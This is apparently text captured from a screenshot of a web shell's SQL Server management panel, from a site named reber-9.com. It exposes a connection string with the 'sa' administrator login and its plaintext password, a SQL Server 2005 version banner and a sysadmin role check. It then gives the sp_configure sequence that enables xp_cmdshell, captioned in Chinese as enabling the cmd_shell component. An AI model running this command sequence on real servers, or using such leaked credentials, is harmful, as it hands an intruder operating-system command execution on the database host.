 DataBase >>
ConnString : server=localhost,1433;UID=sa;PWD=secevery2016...;database=master
MSSQL Version : Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corp
(Build 3790: Service Pack 2)
SrvRoleMember : sa
Please select a database : master SQLExec : Add xp_cmdshell(SQL2005) Show Tables
Run SQL
Exec sp_configure 'show advanced options',1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell',1;RECONFIGURE;
开启cmd_shell组件
Query Export
www.reber-9.com